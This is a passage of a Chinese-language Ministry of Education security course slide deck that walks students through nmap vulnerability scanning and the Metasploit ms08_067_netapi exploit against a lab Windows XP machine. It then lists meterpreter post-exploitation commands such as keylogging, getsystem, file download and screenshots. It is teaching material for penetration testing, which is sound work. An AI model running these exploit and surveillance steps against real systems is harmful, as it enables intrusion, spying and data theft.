
第二種漏洞確認方式：
同學跟著做!
nmap --script vuln <XP IP>
確定此IP具有ms08_067漏洞。
教育部
新型態資安實務課程計畫

Slide 29


NSE(Nmap Script Engine)
ＮＥＸＴ
smb-check-vulns.nse
Nmap NSE提供你執行腳本程式(script)環境
Nmap NSE的腳本程式(script)是使用LUA程式開發的
不同版本會有新增與刪除狀況
早期nmap支援的nse是smb-check-vulns.nse➔可以一次找相關漏洞 ！新版的nmap已經取消這個腳本程式(script)!
教育部
新型態資安實務課程計畫

Slide 30


新版的nmap已經取消這個腳本程式(script)!
早期nmap支援的nse是smb-check-vulns.nse➔可以一次找相關漏洞
nmap --script=smb-check-vulns <XP IP>
smb-check-vulns.nse
找找看(Googling) 找個替代方案
Ref: https://security.stackexchange.com/questions/119827/missing-scripts-in-nmap
教育部
新型態資安實務課程計畫

Slide 31
滲透測試
3
漏洞利用
就是攻擊啦!!

Slide 32
滲透測試
3
漏洞利用
就是攻擊啦!!
召喚 攻擊神器 metasploit framework

Slide 33


駭客攻擊神器 metasploit framework
https://www.metasploit.com/
https://github.com/rapid7/metasploit-framework
支援匯入漏洞掃描資料1.Foundstone
2. Microsoft-MBSA
3.Nessus
4.Qualys
5.Nmap
6.Retina
六大功能模組(modules):
模組
1.auxiliary
2.exploits
3.encoders
4.payloads
5.Nops
6.post
Metasploit可在Windows 、Linux、MacOS 等作業系統下使用
開放原始碼,定期發佈更新
可將攻擊程式模組化,且模組可自行擴充
開發程式語言是ruby,目前已有3300+種攻擊項目
教育部
新型態資安實務課程計畫

Slide 34



有時候需要 預先處理:第一次執行msfconsole時先執行下列步驟:
啟動postgresql資料庫伺服器
Service postgresql start
msfdb init
建立metasploit所需的資料庫
教育部
新型態資安實務課程計畫

Slide 35

啟動攻擊神器
➔輸入msfconsole
進入到攻擊魍神之國度

Slide 36

你當然要熟悉msfconsole的各種指令 https://www.offensive-security.com/metasploit-unleashed/msfconsole-commands/
教育部
新型態資安實務課程計畫

Slide 37
先學最重要的[後面會有實際操作]
Commands 指令 | 說明
help | The help command will give you a list and small description of all available commands. 列出簡單說明以及可用的指令
search | 用來找東西 search ms08-067
show | 顯示各種模組或者顯示各種攻擊所需參數(show options)
set | 設定各種參數 set RHOST 192.168.1.2 ➔設定RHOST參數[遠端主機]為192.168.1.2
use | 使用某各個特定攻擊軍團(exploit模組)或是情報局(auxiliary模組底下的scanner子模組)… use exploit/windows/smb/ms08_067_netapi
exploit | 進行攻擊! 最後軍團集結後(攻擊參數都設定好後)就是下達攻擊的軍令!
exit | 離開msfconsole 返回到 linux主場
教育部
新型態資安實務課程計畫

Slide 38


搜尋ms08_067攻擊模組
search ms08_067
攻擊碼程式
名稱
及位置
教育部
新型態資安實務課程計畫

Slide 39

使用ms08_067_netapi攻擊模組
use exploit/windows/smb/ms08_067_netapi
已經進入攻擊狀態,設定好攻擊參數就可以進行攻擊
列出需要設定參數的選項
show options
Required欄位是yes的代表必填選項。
教育部
新型態資安實務課程計畫

Slide 40


設定攻擊對象的IP
set RHOST < 這裡要填你那台XP 的IP>
下達發動攻擊的指令
exploit
攻擊過程中的各項軍情
報告總司令!我們已經入侵成功,並建立地下通道了!
教育部
新型態資安實務課程計畫

Slide 41


攻擊成功後,建立地下通道(meterpreter session)
地下通道(meterpreter session)
教育部
新型態資安實務課程計畫

Slide 42
攻擊成功後,建立地下通道(meterpreter session)
然後勒??
地下通道(meterpreter session)
教育部
新型態資安實務課程計畫

Slide 43
攻擊成功後,建立地下通道(meterpreter session)
然後勒??
地獄倒霉鬼會遭受到麼樣的命運?
地下通道(meterpreter session)
教育部
新型態資安實務課程計畫

Slide 44
滲透測試
4
Post-exploitation
維持存取或是做你想做的事

Slide 45
滲透測試
4
Post-exploitation
Exploitation==入侵攻擊
POST-Exploitation==入侵成功後想做的事

Slide 46
攻擊成功後,建立地下通道(meterpreter session)
然後勒??
地獄倒霉鬼會遭受到麼樣的命運?
地下通道(meterpreter session)
被駭客建立隱藏的目錄
被駭客下載重要資料
被駭客上傳木馬
被駭客螢幕截圖|鍵盤側錄
被駭客 錄音|錄影(webcam)
被駭客竄改密碼|新增最高權限的使用者
教育部
新型態資安實務課程計畫

Slide 47
攻擊成功後,建立地下通道(meterpreter session)
然後勒??
地獄倒霉鬼會遭受到麼樣的命運?
地下通道(meterpreter session)
被駭客建立隱藏的目錄
你還想做甚麼?
發揮想像力吧!
被駭客下載重要資料
被駭客上傳木馬
被駭客螢幕截圖|鍵盤側錄
被駭客錄音|錄影(webcam)
被駭客竄改密碼|新增最高權限的使用者
教育部
新型態資安實務課程計畫

Slide 48
攻擊成功後,建立地下通道(meterpreter session)
然後勒??
地獄倒霉鬼會遭受到麼樣的命運?
地下通道(meterpreter session)
Meterpreter
POST-exploitation
被駭客建立隱藏的目錄
被駭客下載重要資料
被駭客上傳木馬
被駭客螢幕截圖|鍵盤側錄
被駭客錄音|錄影(webcam)
被駭客竄改密碼|新增最高權限的使用者
教育部
新型態資安實務課程計畫

Slide 49
meterpreter
指令 | 說明
keyscan_start | 啟動鍵盤紀錄
keyscan_dump | 列出鍵盤紀錄
shell | 進入command line操作模式
mkdir | 建立目錄
cat | 查看文件內容
getwd | 查看當前工作項目
upload | 上傳檔案至目標主機
download | 下載檔案至本機
screenshot | 螢幕截圖
search | 搜尋檔案
ps | 查看當前處理程序
pwd | 顯示當前路徑
getuid | 查看權限
sysinfo | 查看目標主機系統訊息，如主機名稱，作業系統等
getsystem | 提升權限
新舊版的指令有所不同
meterpreter是攻擊成功後，
POST-exploitation後攻擊著名的工具。
攻擊碼也是利用ruby開發!
還可擴充別的模組來使用!
核心的攻擊碼放在
/usr/share/metasploit-framework/scripts/meterpreter
可使用locate來看攻擊碼放那裏
locate getsystem
➔ /usr/share/metasploit-framework/modules/
post/windows/escalate/getsystem.rb
➔是在六大模組的POST模組
教育部
新型態資安實務課程計畫

Slide 50




駭客持續控制
地獄倒霉鬼
的電腦
(1)顯示通道 是建在倒霉鬼的哪個目錄
pwd
pwd
(2)改變到 倒霉鬼電腦的C:\
cd C:\
(3)檢視倒霉鬼電腦的C槽的檔案與目錄
ls
下指令的機密基地
教育部
新型態資安實務課程計畫

Slide 51

駭客持續控制
地獄倒霉鬼
的電腦
下載機密檔案
download boot.ini /root/Desktop
教育部
新型態資安實務課程計畫

Slide 52


在XP上建立目錄
mkdir <學號>
教育部
新型態資安實務課程計畫

Slide 53





螢幕截圖
screenshot -p /root/Desktop/test.jpeg
螢幕截圖
螢幕截圖竊取成功
螢幕截圖畫面
教育部
新型態資安實務課程計畫

Slide 54
